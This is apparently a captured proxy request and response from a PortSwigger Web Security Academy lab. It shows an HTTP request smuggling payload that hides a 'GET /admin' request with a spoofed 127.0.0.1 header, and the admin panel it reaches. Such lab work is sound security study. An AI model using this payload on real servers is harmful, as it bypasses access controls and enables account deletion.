 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net
Connection: close
Referer: https://ac981f7b1ea8a38a80a2153b00830070.web-security-academy.net/
Cookie: session=Wc5F9fm7GuvRX6i0QCA4hjUKVNSnK9fv
Content-Length: 75
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-rkzFCr-Ip: 127.0.0.1
Content-Length: 10
x=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches